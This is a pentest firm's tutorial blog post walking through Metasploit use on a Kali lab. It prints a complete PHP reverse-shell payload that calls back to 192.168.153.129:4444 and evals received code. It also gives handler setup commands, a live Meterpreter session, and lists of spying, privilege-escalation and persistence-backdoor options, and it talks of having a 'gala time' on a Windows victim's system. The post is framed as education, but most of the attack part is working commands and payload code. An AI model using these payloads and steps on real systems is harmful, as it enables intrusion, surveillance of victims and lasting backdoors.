Penetration Testing Using Metasploit Framework

Metasploit Framework is a powerful open-source penetration testing framework. You get to know all the information about penetration testing, IDS signature, and software vulnerabilities. It allows the execution and development of the exploit code against a remote target tool. Metasploit is not illegal itself, but it depends on what you use it for.
Major keywords in the Metasploit framework
The module is a software application in the Metasploit framework that carries out tasks like exploiting and scanning and the targets.
They are the key components of the framework and are broken down into 7 types below:
- Exploits
- Payloads
- Auxiliaries
- Encoders
- Evasions
- Nops
- Post
Payloads are the simple scripts that are often used in module exploits by taking advantage of the system’s vulnerabilities. Auxiliary modules are the only modules that are not exploited. Several interesting features allow them to do more than just exploiting.
Let’s get started…
Updating the Metasploit is always a good idea. It is recommended to check this weekly.

Fig.1
Launch the Metasploit console like this.

Fig.2
You can always seek help in the console.

Fig.3
You can search for modules based on your target.
msf6 > search cisco
Information gathering is also an important task of ethical hacking and penetration testing. Several tools seamlessly integrate with Metasploit like Nmap. Let’s test using Nmap.

Fig.4
Nmap allows you to scan a host to identify it and to find out the services it is providing. You have now an option to choose from the Exploit Database or search for modules in Metasploit with this information. Scan your local Kali instance, check that it enabled the SSH server.

Fig.5
This procedure is for “ssh” alone. Now you will get results in Metasploit.
So, if you go for the “help <command>” option, for example, you type, “help search” you will get many details regarding the use of the command. For example, you may not know that you can filter your searches as well which is explained in the help.

Fig.6
Let’s try this…
msf6 > search cve:2020 type:exploit platform:-linux ssh

Fig.7
Let’s look at how SSH exploits on the Linux 2020 platform work.
So, what does this actually do?
msf6 > info exploit/linux/ssh/ibm_drm_a3user

Fig.8
Time to exploit!
Using the Kali Linux SSH server for this example. The next step is to tell Metasploit that the Kali Linux SSH server is used for this exploit.
msf6 > use exploit/linux/ssh/ibm_drm_a3user[*] No payload configured, defaulting to cmd/unix/interactmsf6 exploit(linux/ssh/ibm_drm_a3user) >
Now, configuring the options…

Fig.9
Now, we set the various options using the “set” command.
msf6 exploit(linux/ssh/ibm_drm_a3user) > set RHOSTS localhostRHOSTS => localhost
Once the desired options are set, run “exploit” command.
msf6 exploit(linux/ssh/ibm_drm_a3user) > exploit[*] Exploiting target {:address=>”0.0.0.1″, :hostname=>”localhost”} [*] 0.0.0.1:22 – Making an attempt to log in to the IBM Data Risk Manager appliance…
In Metasploit, “search” functionality is considered to be a powerful option, but you can also find other possible ways.
What other exploit modules are available?
There are two ways of finding this out. Firstly, run the “banner” option again from the “msfconsole”.

As you can see, there are 2144 exploits, 1142 auxiliary, 365 posts, 592 payloads, 45 encoders, 10 nops, and 8 evasions at the time.
Or, go for the second option, i.e., to exit “msfconsole” and look for “modules” in the Metasploit framework directory.

Fig.10
Or, use maybe something more specific like “firefox” exploits.
kali@kali)-[~]└─$ ls -l /usr/share/metasploit-framework/modules/exploits/firefox/localtotal 4-rw-r–r– 1 kali root 1857 Jun 24 12:07 exec_shellcode.rb
This way you have to use it in Metasploit.

Fig.11
msf6 > use exploit/firefox/local/exec_shellcode[*] No payload configured, defaulting to linux/aarch64/meterpreter/reverse_tcp msf6 exploit(firefox/local/exec_shellcode) >
What non-exploit modules are available?
An auxiliary is a non-exploit module in Metasploit which does not come with a payload, while exploits usually come with a payload. They are a feature of the framework, that allows them for multiple purposes other than exploitation. For example, let here is the Denial-of-Service (DoS) auxiliary.

Fig.12

Fig.13
And maybe more specifically Cisco DoS modules?

Fig.14
That IOS HTTP Percent module sounds interesting?

Thinking about how to exit a context.
msf6 auxiliary(dos/cisco/ios_http_percentpercent) > backmsf6 >
Reverse Shell Client (“Victim”)
Reverse shells can be quarantined and detected by the systems that have antivirus software installed in it. This should act as a warning to ensure that you keep your system(s) up to date and have virus scanner software. This is because:
“Meterpreter” is an exploit which we are going to use.
msf6 > search meterpreter
“Meterpreter” in Metasploit can create a number of platforms, that includesAvoid, Windows, Python, Apple iOS, FreeBSD, and more.
Just to list a few…
payload/python/meterpreter/reverse_tcp
payload/android/meterpreter/reverse_tcp
apple_ios/aarch64/meterpreter_reverse_tcp
java/meterpreter/reverse_tcp
linux/aarch64/meterpreter_reverse_tcp
linux/armbe/meterpreter_reverse_tcp
linux/mips64/meterpreter_reverse_tcp
linux/mipsbe/meterpreter_reverse_tcp
linux/mipsle/meterpreter/reverse_tcp
linux/mipsle/meterpreter_reverse_tcp
linux/ppc/meterpreter_reverse_tcp
linux/ppc64le/meterpreter_reverse_tcp
linux/ppce500v2/meterpreter_reverse_tcp
linux/x64/meterpreter_reverse_tcp
linux/x86/meterpreter_reverse_tcp
linux/zarch/meterpreter_reverse_tcp
osx/x64/meterpreter_reverse_tcp
php/meterpreter_reverse_tcp
python/meterpreter_reverse_tcp
windows/meterpreter_reverse_tcp
windows/x64/meterpreter_reverse_tcp
The Venom (msfvenom) documentation seems to use Windows as an example.

Fig.15
Let’s try this out using Java.

Fig.16
Or you can also choose another option like PHP.

Fig.17
In PHP, if you run Linux “cat” on the file and easily view the code it is creating in the exploit.
/*<?php /**/ error_reporting(0); $ip = ‘192.168.153.129’; $port = 4444; if (($f = ‘stream_socket_client’) && is_callable($f)) { $s = $f(“tcp://{$ip}:{$port}”); $s_type = ‘stream’; } if (!$s && ($f = ‘fsockopen’) && is_callable($f)) { $s = $f($ip, $port); $s_type = ‘stream’; } if (!$s && ($f = ‘socket_create’) && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = ‘socket’; } if (!$s_type) { die(‘no socket funcs’); } if (!$s) { die(‘no socket’); } switch ($s_type) { case ‘stream’: $len = fread($s, 4); break; case ‘socket’: $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack(“Nlen”, $len); $len = $a[‘len’]; $b = ”; while (strlen($b) < $len) { switch ($s_type) { case ‘stream’: $b .= fread($s, $len-strlen($b)); break; case ‘socket’: $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS[‘msgsock’] = $s; $GLOBALS[‘msgsock_type’] = $s_type; if (extension_loaded(‘suhosin’) && ini_get(‘suhosin.executor.disable_eval’)) { $suhosin_bypass=create_function(”, $b); $suhosin_bypass(); } else { eval($b); } die();
It won’t be a good idea to run Java (runme.jar), PHP (runme.php), and Windows (payload.exe). It is to be run or installed on the victim’s device.
Reverse Shell Server (“Attacker”)
Now, configure and proceed with the reverse shell server.
msf6 > use exploit/multi/handler[*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcppayload => java/meterpreter/reverse_tcp msf6 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description —- ————— ——– ———– Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description —- ————— ——– ———– LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name — —- 0 Wildcard Target msf6 exploit(multi/handler) > set LHOST 192.168.153.129LHOST => 192.168.153.129 msf6 exploit(multi/handler) > set LPORT 4444LPORT => 4444 msf6 exploit(multi/handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description —- ————— ——– ———– Payload options (java/meterpreter/reverse_tcp): Name Current Setting Required Description —- ————— ——– ———– LHOST 192.168.153.129 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name — —- 0 Wildcard Target msf6 exploit(multi/handler) > exploit[*] Started reverse TCP handler on 192.168.153.129:4444
So, what did we do here…?
- Generic TCP reverse shell is to be configured
- Set the payload java/meterpreter/reverse_tcp
- As you need to set, so look at the options thoroughly
- Set the LHOST and LPORT
- Checked the options are properly set
- Begin the exploit to listen on 168.1.2:4444
In another terminal, you can see that Kali is listening on TCP 4444 now.
kali@kali:~$ netstat -antup | grep :4444
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 192.168.1.2:4444 0.0.0.0:* LISTEN 63774/ruby
Browse for the exploit in the home directory of Kali (runme.jar) and run it by giving it execute permissions.
kali@kali:~$ chmod +x runme.jar
kali@kali:~$ ./runme.jar
kali@kali:~$
You would expect to see “runme.jar” running right?
kali@kali:~$ ps aux | grep runme
kali 63963 0.0 0.0 6112 644 pts/2 S+ 22:54 0:00 grep –color=auto runme
Seems like nothing happened right? Or did it?
kali@kali:~$ lsof -i :4444
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 63774 kali 8u IPv4 170341 0t0 TCP 192.168.1.2:4444->192.168.1.2:56226 (ESTABLISHED)
java 63940 kali 7u IPv6 170614 0t0 TCP 192.168.1.2:56226->192.168.1.2:4444 (ESTABLISHED)
Then, check out the Metasploit console.
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Sending stage (53944 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.2:56226) at 2020-10-15 22:53:28 +0100meterpreter >
This is the crazy part…
meterpreter > shell
Process 1 created.
Channel 1 created.ls -la ~/runme.jar
-rwxr-xr-x 1 kali kali 5307 Oct 15 22:33 /home/kali/runme.jar
Although prompt is not seen, you will have a shell back to the victim system and will locate the “runme.jar” file. Now, try creating a file or directory, and you will see it created on the victim system.
You can terminate the shell by pressing Ctrl+C.
Terminate channel 1? [y/N] y
meterpreter >
Try to “background” the meterpreter session.
meterpreter > background
The current sessions and re-access of any sessions can be shown as mentioned below.
msf6 exploit(multi/handler) > show sessionsActive sessions
===============Id Name Type Information Connection
— —- —- ———– ———-
1 meterpreter java/linux kali @ kali 192.168.1.2:4444 -> 192.168.1.2:56226 (192.168.1.2)msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1…meterpreter >
Thinking about what a hacker can do with your system with reverse shell can give you nightmares. They can easily access your web camera, microphone, take access to your system and view your private files and much more. This is the reason why it is advised to open software from trustworthy sources and to ensure that your system is up-to-date with anti-virus installed in it.
Here are just a few options…
meterpreter > helpStdapi: Networking Commands
===========================Command Description
——- ———–
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing tableStdapi: System Commands
=======================Command Description
——- ———–
execute Execute a command
getenv Get one or more environment variable values
getuid Get the user that the server is running as
localtime Displays the target system’s local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OSStdapi: User interface Commands
===============================Command Description
——- ———–
keyevent Send key events
mouse Send mouse events
screenshare Watch the remote user’s desktop in real time
screenshot Grab a screenshot of the interactive desktopStdapi: Webcam Commands
=======================Command Description
——- ———–
record_mic Record audio from the default microphone for X secondsStdapi: Audio Output Commands
=============================Command Description
——- ———–
play play a waveform audio file (.wav) on the target system
The list of options depends on what system you are accessing. If you are using the Kali Linux virtual machine, then the webcam options are missing, but if you were accessing a Windows host, for example, you would see them there.
The exploit will run as the user that ran it. You will need to escalate your services to take full access to your system.
In case, you are targeting Windows, you will have multiple options…
msf6 exploit(multi/handler) > use post/windows/escalate/
use post/windows/escalate/droplnk use post/windows/escalate/golden_ticket use post/windows/escalate/screen_unlock
use post/windows/escalate/getsystem use post/windows/escalate/ms10_073_kbdlayout use post/windows/escalate/unmarshal_cmd_exec
You could also seek permission from the victim to access the system.
msf6 exploit(multi/handler) > use exploit/windows/local/ask
Linux-based systems don’t usually have “fun” options. In case, Windows user is the target, you could have a gala time on their system.
These reverse shells are not persistent. This means if the system reboots, it won’t be running and you need to seek the victim’s permission to run it again.
meterpreter > run persistence -h[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value […]
Meterpreter Script for creating a persistent backdoor on a target host.OPTIONS:-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
As an example, for the system with Windows OS to reverse shell persistent, you have to run this.
meterpreter > run exploit/windows/local/persistence OPTION=X
You can also browse our website to learn about other pentest attacks like AWS Pentesting, Port Forwarding and more on our blog section.
Author,
Sachin Kumar
Attack & Pentest Team,
Varutra Consulting